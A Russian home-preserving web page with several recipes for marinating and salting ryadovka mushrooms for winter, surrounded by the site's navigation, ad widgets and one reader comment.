menu-item-type-taxonomy menu-item-object-category menu-item-1480 vce-cat-5"><a href=https://zagotovki.guru/ovoshhi>Овощи</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 vce-cat-6"><a href=https://zagotovki.guru/yagody>Ягоды и фрукты</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2000 vce-cat-10"><a href=https://zagotovki.guru/napitki>Напитки</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2001 vce-cat-12"><a href=https://zagotovki.guru/sushka>Сушка</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2002 vce-cat-11"><a href=https://zagotovki.guru/zamorazhivanie>Замораживание</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2003 vce-cat-13"><a href=https://zagotovki.guru/konservy>Консервы</a><li class=search-header-wrap><a class=search_header href=javascript:void(0)><i class="fa fa-search"></i></a><ul class=search-header-form-ul><li><form class=vce-search-form action=https://zagotovki.guru/ method=get> <input name=s class=vce-search-input size=20 type=text value="введите текст для поиска" onfocus="(this.value == 'введите текст для поиска') && (this.value = '')" onblur="(this.value == '') && (this.value = 'введите текст для поиска')" placeholder="введите текст для поиска"> <button type=submit class=vce-search-submit><i class="fa fa-search"></i></button></form></li></ul></li></ul></nav></div></div><div id=main-wrapper><div class="vce-ad-below-header vce-ad-container"><script src=https://nwhoxwpuj6.com/script.js></script></div><div id=content class="container site-content vce-sid-right"><div id=primary class=vce-main-content><main id=main class="main-box main-box-single"><article id=post-862 class="vce-single post-862 post type-post status-publish format-standard has-post-thumbnail hentry category-griby"><header class=entry-header><h1 class="entry-title">Малоизвестные грибы рядовки и рецепты их приготовления</h1><div class=entry-meta></div></header><div class=entry-content><p><img loading=lazy class="size-medium wp-image-863 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20210'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/1501078861_griby-ryadovka1-300x210.jpg alt width=300 height=210 data-srcset="https://zagotovki.guru/wp-content/uploads/2018/04/1501078861_griby-ryadovka1-300x210.jpg 300w, https://zagotovki.guru/wp-content/uploads/2018/04/1501078861_griby-ryadovka1-768x537.jpg 768w, https://zagotovki.guru/wp-content/uploads/2018/04/1501078861_griby-ryadovka1.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px">Грибы рядовки &#8212; в отличие от рыжиков и сыроежек мало известны широкому кругу любителей &#171;лесных даров&#187;, но и их собирают и делают заготовки на зиму.  Рядовки нежные, ароматные и хрупкие и, чтобы их не повредить необходимо быть предельно аккуратными во время приготовления.</p><p>В маринаде они получаются невероятно вкусными и от закуски невозможно оторваться. Съедается заготовка в одно мгновение.</p><div id=toc_container class=no_bullets><p class=toc_title>Содержание</p><ul class=toc_list><li><a href=#i><span class="toc_number toc_depth_1">1</span> Классический вариант маринования</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Основные способы соления</a><ul><li><a href=#i-3><span class="toc_number toc_depth_2">2.1</span> Холодный</a></li><li><a href=#i-4><span class="toc_number toc_depth_2">2.2</span> Горячий</a></li></ul></li><li><a href=#i-5><span class="toc_number toc_depth_1">3</span> Маринование тополевой рядовки</a></li><li><a href=#i-6><span class="toc_number toc_depth_1">4</span> Закуска из грибов с овощами</a></li><li><a href=#i-7><span class="toc_number toc_depth_1">5</span> С лимонной кислотой</a></li><li><a href=#i-8><span class="toc_number toc_depth_1">6</span> С прованскими травами</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_76451 class=content_rb data-id=76451></div></div><h2><span id=i>Классический вариант маринования</span></h2><p>Рецепт &#8212; быстрый, легкий. Он не требуется усилий, но вкус получается необычный. Любовь к закуске проявляется после пробы одного грибочка. Давайте рассмотрим, как готовить рядовку серую:</p><p>Продукты:</p><ul><li>свежие грибы &#8212; 2 кг;</li><li>сахарный песок &#8212; 50 г;</li><li>соль поваренная &#8212; 120 г;</li><li>уксус столовый &#8212; 200 мл;</li><li>лаврушка &#8212; 4 листа;</li><li>перец черный горошек &#8212; 10 шт.;</li><li>гвоздика &#8212; 4 соцветия;</li><li>чеснок &#8212; 4 дольки;</li><li>укроп зонтики &#8212; 4 шт.;</li><li>листья смородины &#8212; 2 шт.</li></ul><p>Порядок приготовления:</p><ol><li>Основной ингредиент аккуратно перебрать, удалить испорченные и червивые. Нужно попробовать на язык ножку и, если почувствуете вкус горечи, залейте грибы очень холодной водой на 2-3 дня с обязательной сменой воды не менее 3 раз в день. Промыть под водой, выложить в дуршлаг и ополоснуть крутым кипятком.</li><li>Подготовленные рядовки разместить в кастрюлю, залить отфильтрованной жидкостью. Засыпать соль, сахарный песок и поставить на плиту. После закипания варить 25 минут. Во время приготовления обязательно требуется удалять пенку. От данного действия будет зависеть прозрачность маринада. Откинуть на дуршлаг, а отвар оставить в таре.</li><li>Банки промыть с мылом, просушить в духовом шкафу.</li><li>Чеснок очистить от шелухи, вымыть и нашинковать ломтиками. Соцветия укропа, листья смородины обдать крутым кипятком.</li><li>На дно емкостей выложить 1/2 часть подготовленных специй, в том числе горошком перец, соцветия гвоздики. После распределить грибы, а поверх них остатки приправ, влить кислоту.</li><li>Грибной отвар довести до кипения, наполнить банки с содержимым и герметично закатать. Перевернуть, охладить и убрать в погреб.</li></ol><div id=attachment_864 style="width: 810px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-864 loading=lazy class="size-full wp-image-864 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20599'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/Tricholoma-terreum_011.jpg alt="Рядовка серая" width=800 height=599 data-srcset="https://zagotovki.guru/wp-content/uploads/2018/04/Tricholoma-terreum_011.jpg 800w, https://zagotovki.guru/wp-content/uploads/2018/04/Tricholoma-terreum_011-300x225.jpg 300w, https://zagotovki.guru/wp-content/uploads/2018/04/Tricholoma-terreum_011-768x575.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><p id=caption-attachment-864 class=wp-caption-text>Рядовка серая</p></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_76452 class=content_rb data-id=76452></div></div><h2><span id=i-2>Основные способы соления</span></h2><p>Существует несколько вариантов засолки грибов. Рассмотрим 2 самых распространенных варианта как солить грибы рядовки на зиму.</p><h3><span id=i-3>Холодный</span></h3><p>Данный метод занимает больше времени по приготовлении, но &#171;лесные плоды&#187; получаются вкусными, солеными и хрустящими, как малосольные огурчики.</p><p>Продукты:</p><ul><li>свежие грибы &#8212; 2 кг;</li><li>чеснок &#8212; 6 долек;</li><li>лист хрена &#8212; 6 листов;</li><li>укроп свежий &#8212; 15 г;</li><li>перец горошком &#8212; 20 шт.;</li><li>коль не йодированная &#8212; 100 г.</li></ul><p>Далее так:</p><ol><li>Основной ингредиент перебрать, очистить от мусора, веточек. Промыть под проточной водой несколько раз. А лучше попробовать на язык ножку и, если почувствуете вкус горечи, залейте грибы очень холодной водой на 2-3 дня с обязательной сменой воды не менее 3 раз в день. Выложить в кастрюлю, наполнить жидкостью, поставить на плиту и варить 2-3 минуты. По истечении времени откинуть на дуршлаг, дождаться полного стекания лишней влаги.</li><li>В стерильные стеклянные емкости на дно определить промытые листья хрена, затем рядовки поочередно просыпая каждый слой крупной солью. Между слоями необходимо прокладывать чеснок, предварительно очищенный и нашинкованный ломтиками.</li><li>В завершение разместить свежую зелень укропа. Закрыть пластиковыми крышками. Убрать в холодное место на 45 дней. По истечении времени закуску можно употреблять. Срок годности &#8212; 12 месяцев при соблюдении норм хранения.</li></ol><h3><span id=i-4>Горячий</span></h3><p>Приготовленные грибы по данному способу можно употреблять спустя 7 дней после консервирования. Исходя из вышесказанного этот способ солить рядовки можно рассматривать как быстрый.</p><p>Продукты:</p><ul><li>свежие грибы &#8212; 2 кг;</li><li>отфильтрованная вода &#8212; 3 л;</li><li>соль поваренная &#8212; 150 г;</li><li>лаврушка &#8212; 6 шт.;</li><li>перец горошком &#8212; 20 шт.;</li><li>гвоздика &#8212; 10 соцветий;</li><li>душистый горошек &#8212; 10 шт.</li></ul><div id=attachment_865 style="width: 810px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-865 loading=lazy class="size-full wp-image-865 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/38d4a39c87b224ea8b6dbf68faec55db1.jpg alt="Удачная заготовка" width=800 height=600 data-srcset="https://zagotovki.guru/wp-content/uploads/2018/04/38d4a39c87b224ea8b6dbf68faec55db1.jpg 800w, https://zagotovki.guru/wp-content/uploads/2018/04/38d4a39c87b224ea8b6dbf68faec55db1-300x225.jpg 300w, https://zagotovki.guru/wp-content/uploads/2018/04/38d4a39c87b224ea8b6dbf68faec55db1-768x576.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><p id=caption-attachment-865 class=wp-caption-text>Удачная заготовка</p></div><ol><li>Основной ингредиент перебрать, очистить и промыть в нескольких водах. Обратите внимание по пункт 1 предыдущего рецепта.</li><li>Требуемое количество жидкости вылить в кастрюлю, добавить соль каменную, лаврушку, 2 вида перца, гвоздику. Довести до кипения, проварить несколько минут при постоянном помешивании. Выложить подготовленные грибы, после повторного закипания снизить нагрев, прикрыть и варить 45 минут.</li><li>Тем временем банки промыть с мылом, высушить в духовом шкафу. В стеклянные емкости разложить рядовки, равномерно разлить рассол.</li><li>После остывания плотно закрыть и убрать в холод на 1,5 месяца. Через неделю закуску можно употреблять, но яркий, ароматный вкус, появится лишь спустя указанное время.</li></ol><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'><div id=ns9yhmevqm><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'ns9yhmevqm',block:'140863',site_id:'23521'});})(window,'mtzBlocks');</script></div></div><h2><span id=i-5>Маринование тополевой рядовки</span></h2><p>Данный тип грибов отличается внешним видом и вкусовыми качествами от садовых собратьев. Следовательно, консервирование лесных плодов происходит по-особенному. Процесс несложный, а по итогу получается восхитительный вкус. Цвет рядовки может быть как коричневый, так и фиолетовый, а как готовить рассмотрим дальше.</p><p>Продукты:</p><ul><li>свежие грибы &#8212; 2 кг;</li><li>эссенция &#8212; 55 мл;</li><li>соль не йодированная &#8212; 120 г;</li><li>сахарный песок &#8212; 100 г;</li><li>лавр &#8212; 4 листа;</li><li>соцветия гвоздики &#8212; 4 шт.;</li><li>горошком перец &#8212; 20 шт.</li></ul><p>Порядок действий следующий:</p><ol><li>Перед приготовлением основной компонент необходимо вымачивать. Для этого в первую очередь перебрать плоды, промыть в нескольких водах и выложить в эмалированную кастрюлю. Наполнить ледяной жидкостью, прикрыть и оставить на 2-3 суток. Обязательно проводить замену жидкости (не менее 3 раз). Откинуть на сито, ополоснуть.</li><li>Выложить в кастрюлю, наполнить водой, немного посолить и поставить на плиту. После закипания варить 15 минут. По истечении времени слить жидкость, повторить процесс и варку продолжить уже 40 минут. Готовность продукта определяется следующим образом &#8212; грибы опускаются на дно кастрюли.</li><li>Теперь приступаем к приготовлению маринада. В сотейник вылить жидкость, засыпать соль, сахарный песок и добавить все подготовленные специи. После закипания варить на медленном нагреве 15 минут. Затем добавить кислоту, прогреть еще 3-5 минуты.</li><li>Банки вымыть с мылом, простерилизовать над водяным паром. В стерильную тару выложить грибы и равномерно распределить маринад. Закатать, перевернуть, остудить и убрать в погреб.</li></ol><div id=attachment_866 style="width: 810px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-866 loading=lazy class="size-full wp-image-866 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/gr_marinovanne_opyata_121.jpg alt="А зимой-то хороши будут!" width=800 height=600 data-srcset="https://zagotovki.guru/wp-content/uploads/2018/04/gr_marinovanne_opyata_121.jpg 800w, https://zagotovki.guru/wp-content/uploads/2018/04/gr_marinovanne_opyata_121-300x225.jpg 300w, https://zagotovki.guru/wp-content/uploads/2018/04/gr_marinovanne_opyata_121-768x576.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><p id=caption-attachment-866 class=wp-caption-text>А зимой-то хороши будут!</p></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_76453 class=content_rb data-id=76453></div></div><h2><span id=i-6>Закуска из грибов с овощами</span></h2><p>Сочетание лесных даров и овощей делают заготовку особенно вкусной. Нестандартные специи в этом рецепте приготовления рядовок меняют вкус самих грибов, тем самым делая их более изысканными.</p><ul><li>рядовки &#8212; 3 кг;</li><li>винный уксус &#8212; 200 мл;</li><li>отфильтрованная вода &#8212; 600 мл;</li><li>лук-порей &#8212; 200 г;</li><li>морковь &#8212; 2 шт.;</li><li>лаврушка &#8212; 4 листа;</li><li>эстрагон &#8212; 7 г;</li><li>огуречник &#8212; 1 ч.л.;</li><li>соль не йодированная &#8212; 120 г;</li><li>цедра одного лимона;</li><li>сахарный песок &#8212; 10 г.</li></ul><p>Алгоритм действий следующий:</p><ol><li>Свежесобранные грибы отсортировать, удалить гнилые и непригодные в пищу. Промыть в нескольких водах. Еще лучше попробовать на язык ножку и, если почувствуете вкус горечи, залейте грибы очень холодной водой на 2-3 дня с обязательной сменой воды не менее 3 раз в день. Срезать большую часть ножек. В кастрюлю налить небольшое количество жидкости, довести до кипения и разместить подготовленные лесные плоды. Варить на медленном нагреве 5 минут, откинуть на сито.</li><li>Морковь промыть, счистить тонким слоем кожицу, нашинковать ломтиками. Аналогичным образом поступить с луком-пореем. определить в кастрюлю, соединить с водой, солью, уксусом и пряными компонентами. Варить при среднем нагреве 15 минут.</li><li>Смешать грибы с овощным маринадом, продолжить приготовление 5 минут.</li><li>Банки вымыть с мылом, просушить в духовке. Плотно разложить овощи и рядовки по стерильным емкостям, равномерно наполнить горячим маринадом. Герметично закатать, перевернуть и охладить. Убрать в погреб.</li></ol><h2><span id=i-7>С лимонной кислотой</span></h2><p>Особый вкус маринаду придает &#8212; кислота лимона. Грибы, приготовленные в данной заливке, получаются с необычным вкусом, ароматом. Обычная лимонка в рецепте маринованных рядовок позволяет удивить гостей яркостью и насыщенностью заготовки.</p><p>Продукты:</p><ul><li>основной ингредиент &#8212; 2 кг;</li><li>отфильтрованная вода &#8212; 200 мл;</li><li>соль поваренная &#8212; 90 г;</li><li>уксус столовый &#8212; 200 мл;</li><li>лимонная кислота &#8212; 0,5 ч.л.;</li><li>сахарный песок &#8212; 40 г;</li><li>лаврушка &#8212; 4 листа;</li><li>зелень укропа &#8212; 30 г;</li><li>перец черный горошек &#8212; 10 шт.;</li><li>корица &#8212; 0,5 ч.л.;</li><li>гвоздика &#8212; 4 соцветия.</li></ul><div id=attachment_867 style="width: 810px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-867 loading=lazy class="size-full wp-image-867 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20661'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/Griby-rjadovki-51.jpg alt="Аппетитная закуска" width=800 height=661 data-srcset="https://zagotovki.guru/wp-content/uploads/2018/04/Griby-rjadovki-51.jpg 800w, https://zagotovki.guru/wp-content/uploads/2018/04/Griby-rjadovki-51-300x248.jpg 300w, https://zagotovki.guru/wp-content/uploads/2018/04/Griby-rjadovki-51-768x635.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><p id=caption-attachment-867 class=wp-caption-text>Аппетитная закуска</p></div><ol><li>Грибы перебрать, удалить гнилые экземпляры. Вымыть под проточной водой, разрезать на несколько частей более крупные виды. Проверьте языком ножку на горечь и если ее почувствуете, залейте грибы ледяной водой на 2-3 дня с обязательной сменой не менее 3 раз в день. Кастрюлю наполнить жидкостью, посолить и влить кислоту, размешать. Опустить в нее подготовленные рядовки, после закипания варить 20-30 минут регулярно удаляя пенку с поверхности. За указанное время грибочки должны опуститься на дно кастрюли. В противном случае время варки увеличивается.</li><li>Как только &#171;лесные дары&#187; осели, в кастрюлю требуется добавить лимонную кислоту и другие приправы, специи, указанные в рецепте. Засыпать сахарный песок, закипятить.</li><li>Банки вымыть с мылом, простерилизовать удобным способом. Используя шумовку, равномерно разложить грибы по подготовленным емкостям, наполнить маринадом. Прикрыть и поставить стерилизоваться в воду на полчаса после закипания. Аккуратно извлечь, закатать, перевернуть. Охладить и убрать в погреб.</li></ol><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_76454 class=content_rb data-id=76454></div></div><h2><span id=i-8>С прованскими травами</span></h2><p>Для данного рецепта потребуется смесь сухих прованских трав. Грибочки получаются вкусными, ароматными и по-своему оригинальными.</p><p>Продукты:</p><ul><li>основной ингредиент &#8212; 1 кг;</li><li>отфильтрованная вода &#8212; 400 мл;</li><li>уксус столовый &#8212; 35 мл;</li><li>соль не йодированная &#8212; 30 г;</li><li>сахарный песок &#8212; 25 г;</li><li>прованские травы &#8212; 5 г;</li><li>перец горошком &#8212; 10 шт.;</li><li>лаврушка &#8212; 3 листа.</li></ul><p>Поступим так:</p><ol><li>Свежесобранные грибы перебрать, удалить гнилые части и мусор. Промыть под проточной водой, выложить в эмалированную емкость и залить ледяной жидкостью. Прикрыть и оставить в таком виде на 2-3 дня, проводя время от времени смену жидкости. Откинуть на дуршлаг и вновь ополоснуть.</li><li>В кастрюлю с подсоленной водой выложить основной ингредиент. После закипания снизить нагрев, варить до полной готовности. Процедить через сито, дождаться стекания лишней влаги.</li><li>В сотейнике соединить жидкость, соль, сахарный песок, лавровый лист, перец горошком. Поставить емкость с содержимым на плиту. Довести до кипения при регулярном помешивании. Прогревать в течение 10 минут для того, чтобы сыпучие ингредиенты успели полностью раствориться. Снять с плиты, влить кислоту и размешать.</li><li>Банки вымыть с мылом, прогреть в духовом шкафу. Разложить охлажденные грибы по стеклянным емкостям и наполнить их горячим маринадом. Прикрыть, поставить стерилизоваться на полчаса. Аккуратно достать, закатать и перевернуть. Охладить под теплым одеялом, убрать в погреб.</li><li>Консервированные рядовки имеют приятный вкус, неповторимый лесной аромат. Поэтому осенью не стоит упускать возможность собрать и заготовить несколько баночек с хрустящими грибочками для наслаждения зимой.</li></ol><p><iframe width=810 height=456 src="https://www.youtube.com/embed/dzBC7rKVa7E?feature=oembed" frameborder=0 allow="autoplay; encrypted-media" allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_76457 class=content_rb data-id=76457></div></div></div><div class=vce-share-bar><ul class=vce-share-items><li><a href=javascript:void(0);  class="fa fa-vk" data-url="http://vk.com/share.php?url=https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html&amp;title=%D0%9C%D0%B0%D0%BB%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B3%D1%80%D0%B8%D0%B1%D1%8B%20%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D0%B8%D1%85%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F"></a></li><li><a class="fa fa-twitter" href=javascript:void(0); data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html&amp;text=%D0%9C%D0%B0%D0%BB%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B3%D1%80%D0%B8%D0%B1%D1%8B%20%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D0%B8%D1%85%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F"></a></li><li><a class="fa fa-facebook" href=javascript:void(0); data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html&amp;t=%D0%9C%D0%B0%D0%BB%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B3%D1%80%D0%B8%D0%B1%D1%8B%20%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D0%B8%D1%85%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F"></a></li><li><a class="fa fa-google-plus" href=javascript:void(0); data-url="https://plus.google.com/share?url=https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html"></a></li><li><a class="fa fa-whatsapp no-popup" href="https://api.whatsapp.com/send?text=%D0%9C%D0%B0%D0%BB%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B3%D1%80%D0%B8%D0%B1%D1%8B%20%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D0%B8%D1%85%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html"></a></li><li><a href="mailto:?subject=%D0%9C%D0%B0%D0%BB%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%B3%D1%80%D0%B8%D0%B1%D1%8B%20%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D0%B8%D1%85%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F&amp;body=https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html" class="fa fa-envelope-o no-popup"></a></li></ul></div></article></main><div class="main-box vce-related-box"><h3 class="main-box-title">Читайте также</h3><div class=main-box-inside><article class="vce-post vce-lay-b post-891 post type-post status-publish format-standard has-post-thumbnail hentry category-griby"><div class=meta-image> <a href=https://zagotovki.guru/griby/pravilnaya-zasolka-gribov-holodnym-sposobom.html title="Правильная засолка грибов холодным способом"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/p3KXyk7Ia3Q1-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://zagotovki.guru/griby/pravilnaya-zasolka-gribov-holodnym-sposobom.html title="Правильная засолка грибов холодным способом">Правильная засолка грибов холодным способом</a></h2></header></article><article class="vce-post vce-lay-b post-847 post type-post status-publish format-standard has-post-thumbnail hentry category-griby"><div class=meta-image> <a href=https://zagotovki.guru/griby/marinovannye-shampinony-bystrogo-prigotovleniya-v-domashnih-usloviyah.html title="Маринованные шампиньоны быстрого приготовления в домашних условиях"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/upload.version_1.0.a34e8bfbebf4bd7d3cbc96fefb3113d7.1350x13501-375x195.jpeg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://zagotovki.guru/griby/marinovannye-shampinony-bystrogo-prigotovleniya-v-domashnih-usloviyah.html title="Маринованные шампиньоны быстрого приготовления в домашних условиях">Маринованные шампиньоны быстрого приготовления в домашних условиях</a></h2></header></article><article class="vce-post vce-lay-b post-884 post type-post status-publish format-standard has-post-thumbnail hentry category-griby"><div class=meta-image> <a href=https://zagotovki.guru/griby/retsepty-prigotovleniya-podtopolnikov-na-zimu.html title="Рецепты приготовления подтопольников на зиму"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/5b63236176baa66e3263454b287d84c91-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://zagotovki.guru/griby/retsepty-prigotovleniya-podtopolnikov-na-zimu.html title="Рецепты приготовления подтопольников на зиму">Рецепты приготовления подтопольников на зиму</a></h2></header></article><article class="vce-post vce-lay-b post-780 post type-post status-publish format-standard has-post-thumbnail hentry category-griby"><div class=meta-image> <a href=https://zagotovki.guru/griby/holodnyj-sposob-prigotovleniya-solenyh-gruzdej.html title="Холодный способ приготовления соленых груздей"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/03/polza_gruzdey1-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://zagotovki.guru/griby/holodnyj-sposob-prigotovleniya-solenyh-gruzdej.html title="Холодный способ приготовления соленых груздей">Холодный способ приготовления соленых груздей</a></h2></header></article><article class="vce-post vce-lay-b post-877 post type-post status-publish format-standard has-post-thumbnail hentry category-griby"><div class=meta-image> <a href=https://zagotovki.guru/griby/kak-solit-i-marinovat-na-zimu-v-bankah-zelenushki.html title="Как солить и мариновать на зиму в банках зеленушки"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/14247110853871-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://zagotovki.guru/griby/kak-solit-i-marinovat-na-zimu-v-bankah-zelenushki.html title="Как солить и мариновать на зиму в банках зеленушки">Как солить и мариновать на зиму в банках зеленушки</a></h2></header></article><article class="vce-post vce-lay-b post-508 post type-post status-publish format-standard has-post-thumbnail hentry category-griby"><div class=meta-image> <a href=https://zagotovki.guru/griby/kak-prigotovit-ikru-iz-opyat.html title="Как приготовить икру из опят"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/02/11-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://zagotovki.guru/griby/kak-prigotovit-ikru-iz-opyat.html title="Как приготовить икру из опят">Как приготовить икру из опят</a></h2></header></article></div></div><div id=comments class=comments-main><div class="comments-holder main-box"><h2 class="comment-title main-box-title">Отзывы и комментарии</h2><div id=comments class=comments-area><div id=anycomment-app-862></div></div> <script>AnyComment=window.AnyComment||[];AnyComment.Comments=[];AnyComment.Comments.push({"root":"anycomment-app-862","app_id":"63","language":"ru","preview":"https:\/\/zagotovki.guru\/wp-content\/uploads\/2018\/04\/1501078861_griby-ryadovka1.jpg","title":"\u041c\u0430\u043b\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u0433\u0440\u0438\u0431\u044b \u0440\u044f\u0434\u043e\u0432\u043a\u0438 \u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u0438\u0445 \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f","author":"admin"});var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://widget.anycomment.io/comment/embed.js";var sa=document.getElementsByTagName("script")[0];sa.parentNode.insertBefore(s,s.nextSibling);</script> <noscript><ul><li itemtype=http://schema.org/Comment itemscope><div><div itemprop=upvoteCount>0</div><div itemprop=downvoteCount>0</div> <time itemprop=dateCreated datetime=2018-08-25T22:15:57+00:00 itemprop=dateCreated>2018-08-25T22:15:57+00:00</time></div><div><p itemprop=creator itemscope itemtype=http://schema.org/Person> <span itemprop=name><a href rel="external nofollow" itemprop=url>Тихон Кузнецов</a></span></p></div><div itemprop=text>Не слышал про такие грибы, рецепты интересные, в следующий раз как насобираем, приготовим!</div></li></ul>  </noscript><div 